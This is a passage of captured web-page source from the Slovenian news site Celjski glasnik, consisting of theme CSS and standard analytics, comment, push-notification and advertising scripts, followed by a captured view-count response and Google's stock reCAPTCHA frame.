	font-size: 15px;
	line-height: 24px;
	font-weight: 900;
	text-transform: uppercase;
	color: #005689 !important;
}

#rfw-id .block-title span {
	color: #005689 !important;
	background-color: #fff !important;
	padding: 0px;
	padding-top: 6px;
	text-transform: uppercase;
	font-size: 15px;
}

#rfw-id .block-title {
	border: none;
}

#rfw-id .block-title:after {
	background-color: #4facea !important;
	content: '';
	width: 100%;
	height: 1px;
	position: absolute;
	left: 0;
	background-color: #f5f5f5;
}

#polls_ajax {
    margin-bottom: 0px;
    margin-top: -14px;
}

.wp-polls-ul {
    margin-bottom: 21px !important;
}

/*footer*/
.td-footer-wrapper .widget_text h4 {
    margin-bottom: 24px !important;
}

.td-footer-wrapper .widget_text h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .widget_text h4 span {
    color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4 span {
    color: #fff !important;
}

.td-logo-text-container .td-tagline-text {
    color: #fff;
    font-size: 13px;
    font-style: italic;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

ul.sf-menu > .td-menu-item > a {
    text-transform: uppercase !important;
}

.td-business .td_block_trending_now .td-trending-now-title {
    font-family: "Merriweather Sans";
    font-size: 15px;
    line-height: 24px;
    font-weight: 900;
    text-transform: uppercase;
    color: #005689 !important;
    padding-top: 5px;
}

.td-logo-text-container .td-logo-text{
    color: #fff;
}

/*no display for ads*/
.no-display {
    display: none !important;
}

/*style 3 alt text*/
.td-post-template-3 .td-post-header-holder .wp-caption-text,
.td-post-template-4 .td-post-header-holder .wp-caption-text{
    display: block;
    z-index: 9999999;
    position: absolute;
    bottom: 0;
    color: #fff;
    right: 50px;
}


.td-related-title.td-block-title::before {
    background-color: transparent;
}

.td-related-title.td-block-title a {
    margin-top: 15px;
}

.td-main-content-wrap, article, .td-category-header{
    margin-top: 115px!important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-main-content-wrap{
    margin-top: 0px!important;   
}
.td-category-header, .td-post-template-default, .td-main-page-wrap{
    margin-top: 110px!important;
}
.td-header-sp-recs div div div{
    margin-top: 20px!important;
}

.post {
    margin-top: 0px!important;
}
}
</style>

<script type="text/javascript">jQuery().ready( function() {
    //jQuery("#infotrend > div").attr('style','display: block !important');
    if (typeof tdsDateFormat !== 'undefined') {
    
            // php time() equivalent - js deals in milliseconds and php in seconds
            var tdBusinessDateTimestamp = Math.floor(new Date().getTime() / 1000);
    
            // replace the date
            var tdBusinessTodayDate = td_date_i18n(tdsDateFormat, tdBusinessDateTimestamp);
            jQuery('.td-business-demo-js-date-today').text(tdBusinessTodayDate);
    }
    
});</script><script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"celjskiglasnik-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"33407 https:\/\/celjskiglasnik.si\/?p=33407","disqusShortname":"celjskiglasnik-si","disqusTitle":"Edvard Kadi\u010d: \u201cVlada ob sto dneh vladanja pripravila teater absurdnosti in kr\u0161ila 7. \u010dlen statuta Univerze v Ljubljani\u201d","disqusUrl":"https:\/\/celjskiglasnik.si\/edvard-kadic-vlada-ob-sto-dneh-vladanja-pripravila-teater-absurdnosti-in-krsila-7-clen-statuta-univerze-v-ljubljani\/","postId":"33407"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010350" id="rfw-script-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010350" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514871\",\"post\":\"33407\",\"tz\":\"1\",\"srv\":\"celjskiglasnik.si\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "205514871", "33407" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[33407]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://celjskiglasnik.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BOki4KfZAI-ISLpQQJqIxmbkKpZ49-sTkxDGmS6-GBTIxCzBYTDHlk69bB68_RUvReB8xSeCvXk67HiROhIP0SY','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697398afcd89e"></textarea>
						<div id="td_live_css_uid_1_697398afcd89e" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697398afcd89e');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697398afcd89e");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Floater */
ado.slave('adoceansispmgjvpnyk', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a72635188da48c6930e18c0c51a6ec5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celjskiglasnik.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -476
content:
{"33407":122}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KbWDWeUteG6l5qNvqxcwEQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769183431509');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>